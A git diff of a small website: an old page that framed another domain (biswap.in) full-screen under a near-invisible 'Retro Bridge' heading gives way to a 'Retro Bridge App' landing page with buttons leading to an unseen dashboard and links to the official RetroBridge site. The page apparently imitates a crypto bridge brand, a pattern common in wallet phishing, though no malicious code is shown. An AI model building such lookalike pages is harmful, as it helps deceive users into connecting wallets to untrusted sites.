-    --pos:#2563EB;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(15,26,24,.24), 0 10px 24px -18px rgba(15,26,24,.16);
-    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(15,26,24,.2);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="./" aria-label="Retro Bridge App home">
+      <img src="favicon.png" width="32" height="32" alt="">
+      <span>Retro Bridge</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
+      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+  </header>
 
-  /* texture: diagonal hatch + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(760px 480px at 50% -6%, rgba(37,99,235,.11), transparent 62%),
-      radial-gradient(620px 520px at 90% 16%, rgba(37,99,235,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+  <main class="page">
+    <section class="hero" aria-label="Retro Bridge App bridge preview">
+      <div class="hero-copy">
+        <h1>Retro Bridge</h1>
+        <p class="deck"><strong>Retro Bridge</strong> moves tokens across Ethereum and L2 networks from your own wallet.</p>
+        <div class="trust-chips" aria-label="Bridge qualities">
+          <span>Multi-chain bridging</span>
+          <span>One-minute transfers</span>
+          <span>Non-custodial</span>
+        </div>
+        <a class="button button-hero" href="dashboard/" rel="noopener noreferrer">
+          <span>Enter App</span>
+          <span class="arrow" aria-hidden="true">&rsaquo;</span>
+        </a>
+      </div>
 
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+      <section class="bridge-card" aria-label="Bridge route preview">
+        <div class="card-topline">
+          <span class="selector-pill">Ethereum route</span>
+          <span class="preview-pill"><span aria-hidden="true"></span>Preview</span>
+        </div>
 
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+        <div class="route" data-route>
+          <div class="route-panel">
+            <span class="route-label">From</span>
+            <div class="asset-chip" data-asset="from">
+              <img src="eth.png" width="34" height="34" alt="ETH">
+              <span>ETH</span>
+            </div>
+          </div>
 
-  /* hero - centered headline + WIDE route band */
-  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
-  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
+          <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
+            <span aria-hidden="true">&harr;</span>
+          </button>
 
-  /* WIDE route band */
-  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
-  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
-  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
-  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
-  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
-  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
-  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
-  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .leg .tok .cv{color:var(--faint); font-size:.78em}
-  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
-  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(15,26,24,.38); transition:transform .25s ease}
-  .rswitch svg{width:18px; height:18px}
-  .rswitch:hover{transform:rotate(180deg)}
-  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
-  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
-  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
-  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+          <div class="route-panel">
+            <span class="route-label">To</span>
+            <div class="asset-chip" data-asset="to">
+              <img src="usdc.png" width="34" height="34" alt="USDC">
+              <span>USDC</span>
+            </div>
+          </div>
+        </div>
 
-  /* why - icon-left rows */
-  .rows{display:grid; gap:12px}
-  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
-  .frow2 .ico svg{width:22px; height:22px}
-  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+        <div class="route-detail" aria-label="Best route preview">
+          <span>Best route</span>
+          <span class="hop-dots" aria-hidden="true">
+            <i></i><i></i><i></i><i></i>
+          </span>
+          <span>Across supported networks</span>
+        </div>
 
-  /* how it works */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+        <p class="route-note">Review the route in the app before confirming from your wallet.</p>
 
-  /* FAQ - 2-col cards */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+        <a class="button button-card" href="dashboard/" rel="noopener noreferrer">
+          <span>Start Bridge</span>
+          <span class="arrow" aria-hidden="true">&rsaquo;</span>
+        </a>
+      </section>
+    </section>
 
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+    <section class="resources" aria-label="Further reading on cross-chain bridging">
+      <p class="resources-label">Resources</p>
+      <div class="resource-rail">
+        <a href="https://retrobridge.io/" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=retrobridge.io" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>Official site</span>
+        </a>
+        <a href="https://retro-bridge.medium.com/retro-bridge-revolutionizing-cross-chain-bridging-in-blockchain-networks-d835ea840fad" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>What RetroBridge is</span>
+        </a>
+        <a href="https://retro-bridge.medium.com/how-to-bridge-assets-to-rari-chain-with-retrobridge-95aa2102d562" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>Bridge to Rari Chain (guide)</span>
+        </a>
+        <a href="https://www.moonpay.com/learn/blockchain/what-are-cross-chain-bridges" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=moonpay.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>What are cross-chain bridges</span>
+        </a>
+        <a href="https://www.chainalysis.com/blog/introduction-to-cross-chain-bridges/" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=chainalysis.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>How bridges work</span>
+        </a>
+        <a href="https://defillama.com/bridge/retrobridge" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=defillama.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>RetroBridge volume &amp; data</span>
+        </a>
+        <a href="https://cryptototem.com/retro-bridge/" target="_blank" rel="nofollow noopener noreferrer">
+          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=cryptototem.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
+          <span>RetroBridge review</span>
+        </a>
+      </div>
+    </section>
 
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
+    <footer class="footer">
+      <p>Retro Bridge App &mdash; 2026</p>
+    </footer>
+  </main>
 
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    var from = document.querySelector('[data-asset="from"]');
+    var to = document.querySelector('[data-asset="to"]');
+    if (!button || !from || !to) return;
 
-  @media (max-width:920px){
-    .nav{display:none}
-    .rgrid{grid-template-columns:1fr; gap:9px}
-    .rswitch{transform:rotate(90deg)}
-    .rswitch:hover{transform:rotate(270deg)}
-    .steps,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-    .rbar-foot{flex-direction:column; align-items:stretch}
-    .rcta{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Retro Bridge
-  </h1>
-
+    button.addEventListener("click", function () {
+      var currentFrom = from.innerHTML;
+      from.innerHTML = to.innerHTML;
+      to.innerHTML = currentFrom;
+      button.classList.toggle("is-switched");
+    });
+  }());
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,754 @@
+:root {
+  --bg: #faf8fb;
+  --bg-warm: #f5f1f6;
+  --surface: #ffffff;
+  --surface-soft: #fcfbfd;
+  --ink: #171219;
+  --muted: #6f6473;
+  --quiet: #948a98;
+  --line: rgba(37, 24, 43, 0.1);
+  --line-strong: rgba(37, 24, 43, 0.16);
+  --accent: #e5169b;
+  --accent-deep: #bc0f83;
+  --accent-soft: rgba(229, 22, 155, 0.1);
+  --accent-wash: rgba(229, 22, 155, 0.055);
+  --shadow: 0 22px 55px rgba(37, 24, 43, 0.12);
+  --shadow-tight: 0 10px 22px -12px rgba(229, 22, 155, 0.82);
+  --max: 1160px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+html {
+  background: var(--bg);
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  min-height: 100dvh;
+  color: var(--ink);
+  background:
+    linear-gradient(135deg, rgba(229, 22, 155, 0.085), transparent 34%),
+    linear-gradient(180deg, #ffffff 0%, var(--bg) 45%, var(--bg-warm) 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 48px));
+  margin: 0 auto;
+  padding: 20px 0 10px;
+  display: flex;
+  align-items: center;
+  gap: 22px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  font-size: 15px;
+  font-weight: 760;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(229, 22, 155, 0.14), 0 8px 18px rgba(229, 22, 155, 0.12);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: 26px;
+  color: var(--muted);
+  font-size: 14px;
+  font-weight: 560;
+  white-space: nowrap;
+}
+
+.nav a {
+  text-underline-offset: 5px;
+  transition: color 170ms ease, text-decoration-color 170ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent-deep);
+  text-decoration: underline;
+  text-decoration-color: rgba(229, 22, 155, 0.38);
+}
+
+.page {
+  width: min(var(--max), calc(100% - 48px));
+  margin: 0 auto;
+  padding: 22px 0 20px;
+}
+
+.hero {
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(420px, 0.78fr);
+  align-items: center;
+  gap: clamp(34px, 5vw, 72px);
+}
+
+.hero-copy {
+  min-width: 0;
+}
+
+h1 {
+  max-width: 10.5ch;
+  font-size: clamp(2.75rem, 6.05vw, 4.9rem);
+  line-height: 0.96;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 51ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.05rem, 1.45vw, 1.24rem);
+  line-height: 1.6;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 760;
+}
+
+.trust-chips {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+  margin-top: 24px;
+}
+
+.trust-chips span {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  padding: 0 13px;
+  background: rgba(255, 255, 255, 0.68);
+  color: #4d4351;
+  font-size: 13px;
+  font-weight: 620;
+  box-shadow: 0 8px 18px rgba(37, 24, 43, 0.045);
+}
+
+.button {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  border-radius: 13px;
+  background: linear-gradient(180deg, #ea24a5 0%, var(--accent) 100%);
+  color: #ffffff;
+  font-weight: 640;
+  letter-spacing: -0.01em;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 0 0 1px rgba(159, 8, 110, 0.2), var(--shadow-tight);
+  transition: transform 170ms ease, box-shadow 170ms ease, filter 170ms ease;
+}
+
+.button:hover {
+  transform: translateY(-1px);
+  filter: saturate(1.03);
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.34), 0 0 0 1px rgba(159, 8, 110, 0.24), 0 12px 24px -13px rgba(229, 22, 155, 0.9);
+}
+
+.button .arrow {
+  display: inline-block;
+  font-size: 1.2em;
+  line-height: 1;
+  transform: translateY(-1px);
+  transition: transform 170ms ease;
+}
+
+.button:hover .arrow {
+  transform: translate(3px, -1px);
+}
+
+.button-hero {
+  min-height: 50px;
+  margin-top: 30px;
+  padding: 0 24px;
+  font-size: 16px;
+}
+
+.button-card {
+  width: 100%;
+  min-height: 48px;
+  margin-top: 18px;
+  padding: 0 20px;
+  font-size: 15px;
+}
+
+.bridge-card {
+  position: relative;
+  padding: 20px;
+  border: 1px solid rgba(37, 24, 43, 0.11);
+  border-radius: 22px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.88)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.bridge-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  pointer-events: none;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.9);
+}
+
+.card-topline {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 16px;
+}
+
+.selector-pill,
+.preview-pill {
+  min-height: 31px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
+  border: 1px solid var(--line);
+  background: rgba(252, 251, 253, 0.88);
+  font-size: 12px;
+  font-weight: 680;
+}
+
+.selector-pill {
+  padding: 0 12px;
+  color: #4c4350;
+}
+
+.preview-pill {
+  gap: 7px;
+  padding: 0 11px;
+  color: var(--accent-deep);
+  border-color: rgba(229, 22, 155, 0.18);
+  background: var(--accent-wash);
+}
+
+.preview-pill span {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
+  animation: previewPulse 2.5s ease-in-out infinite;
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: center;
+  gap: 7px;
+}
+
+.route-panel {
+  min-width: 0;
+  min-height: 130px;
+  padding: 17px;
+  border: 1px solid var(--line);
+  border-radius: 18px;
+  background:
+    linear-gradient(180deg, #ffffff, var(--surface-soft));
+  box-shadow: 0 10px 24px rgba(37, 24, 43, 0.055);
+}
+
+.route-label {
+  display: block;
+  color: var(--quiet);
+  font-size: 11px;
+  font-weight: 760;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.asset-chip {
+  display: flex;
+  align-items: center;
+  gap: 11px;
+  margin-top: 28px;
+  color: var(--ink);
+  font-size: 22px;
+  font-weight: 780;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.asset-chip img {
+  width: 34px;
+  height: 34px;
+  border-radius: 50%;
+  flex: 0 0 auto;
+  box-shadow: 0 0 0 1px var(--line), 0 8px 16px rgba(37, 24, 43, 0.08);
+}
+
+.switch {
+  position: relative;
+  z-index: 1;
+  width: 46px;
+  height: 46px;
+  margin: 0 -2px;
+  padding: 0;
+  border: 1px solid rgba(229, 22, 155, 0.2);
+  border-radius: 50%;
+  background: #ffffff;
+  color: var(--accent-deep);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 12px 25px rgba(37, 24, 43, 0.12), 0 0 0 7px rgba(250, 248, 251, 0.95);
+  transition: transform 190ms ease, border-color 170ms ease, box-shadow 170ms ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 18px;
+  line-height: 1;
+}
+
+.switch:hover {
+  transform: translateY(-1px);
+  border-color: rgba(229, 22, 155, 0.42);
+  box-shadow: 0 14px 28px rgba(37, 24, 43, 0.14), 0 0 0 7px rgba(250, 248, 251, 0.95);
+}
+
+.switch.is-switched span {
+  transform: rotate(180deg);
+}
+
+.route-detail {
+  display: grid;
+  grid-template-columns: auto minmax(54px, 1fr) auto;
+  align-items: center;
+  gap: 12px;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: 12px;
+  font-weight: 650;
+}
+
+.hop-dots {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-width: 0;
+}
+
+.hop-dots::before,
+.hop-dots::after {
+  content: "";
+  height: 1px;
+  flex: 1 1 auto;
+  background: linear-gradient(90deg, transparent, rgba(229, 22, 155, 0.28));
+}
+
+.hop-dots::after {
+  background: linear-gradient(90deg, rgba(229, 22, 155, 0.28), transparent);
+}
+
+.hop-dots i {
+  width: 6px;
+  height: 6px;
+  border-radius: 50%;
+  background: rgba(229, 22, 155, 0.24);
+}
+
+.route-note {
+  margin-top: 13px;
+  color: var(--quiet);
+  font-size: 13px;
+  line-height: 1.45;
+}
+
+.resources {
+  margin-top: 25px;
+  padding-top: 16px;
+  border-top: 1px solid rgba(37, 24, 43, 0.08);
+}
+
+.resources-label {
+  margin-bottom: 10px;
+  color: var(--quiet);
+  font-size: 12px;
+  font-weight: 760;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.resource-rail {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 8px;
+}
+
+.resource-rail a {
+  min-height: 34px;
+  max-width: 100%;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 0 11px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.66);
+  color: #5f5663;
+  font-size: 12.5px;
+  font-weight: 610;
+  text-underline-offset: 4px;
+  box-shadow: 0 7px 16px rgba(37, 24, 43, 0.035);
+  transition: transform 170ms ease, color 170ms ease, border-color 170ms ease, background 170ms ease;
+}
+
+.resource-rail a:hover {
+  transform: translateY(-1px);
+  border-color: rgba(229, 22, 155, 0.28);
+  background: rgba(255, 255, 255, 0.9);
+  color: var(--accent-deep);
+  text-decoration: underline;
+  text-decoration-color: rgba(229, 22, 155, 0.35);
+}
+
+.resource-rail img {
+  width: 20px;
+  height: 20px;
+  border-radius: 6px;
+  flex: 0 0 auto;
+}
+
+.resource-rail span {
+  overflow-wrap: anywhere;
+}
+
+.footer {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: center;
+  justify-content: space-between;
+  gap: 8px 18px;
+  padding-top: 18px;
+  color: var(--quiet);
+  font-size: 12.5px;
+  font-weight: 560;
+}
+
+@keyframes previewPulse {
+  0%,
+  100% {
+    transform: scale(1);
+    box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
+  }
+
+  50% {
+    transform: scale(0.82);
+    box-shadow: 0 0 0 8px rgba(229, 22, 155, 0.06);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    height: 100vh;
+    height: 100dvh;
+    overflow: hidden;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.05vw, 4.9rem);
+  }
+
+  .page {
+    min-height: calc(100vh - 62px);
+    min-height: calc(100dvh - 62px);
+    display: flex;
+    flex-direction: column;
+  }
+
+  .hero {
+    flex: 1 1 auto;
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
+  .topbar {
+    padding-top: 14px;
+    padding-bottom: 6px;
+  }
+
+  .page {
+    padding-top: 12px;
+    padding-bottom: 12px;
+    min-height: calc(100vh - 52px);
+    min-height: calc(100dvh - 52px);
+  }
+
+  h1 {
+    font-size: clamp(4rem, 5.65vw, 4.45rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.5;
+  }
+
+  .trust-chips {
+    margin-top: 18px;
+  }
+
+  .button-hero {
+    margin-top: 22px;
+  }
+
+  .bridge-card {
+    padding: 18px;
+  }
+
+  .route-panel {
+    min-height: 112px;
+  }
+
+  .asset-chip {
+    margin-top: 20px;
+  }
+
+  .resources {
+    margin-top: 18px;
+    padding-top: 12px;
+  }
+
+  .footer {
+    padding-top: 12px;
+  }
+}
+
+@media (max-width: 980px) {
+  .hero {
+    grid-template-columns: minmax(0, 1fr) minmax(360px, 0.92fr);
+    gap: 32px;
+  }
+
+  .nav {
+    gap: 18px;
+    font-size: 13px;
+  }
+}
+
+@media (max-width: 900px) {
+  .topbar,
+  .page {
+    width: calc(100% - 36px);
+  }
+
+  .topbar {
+    padding-top: 16px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .page {
+    padding-top: 18px;
+    padding-bottom: 18px;
+  }
+
+  .hero {
+    grid-template-columns: 1fr;
+    gap: 28px;
+  }
+
+  h1 {
+    max-width: 9.5ch;
+    font-size: clamp(2.7rem, 13.5vw, 4.15rem);
+  }
+
+  .deck {
+    max-width: 46ch;
+  }
+
+  .bridge-card {
+    width: 100%;
+  }
+
+  .resources {
+    margin-top: 28px;
+  }
+
+  .footer {
+    justify-content: flex-start;
+  }
+}
+
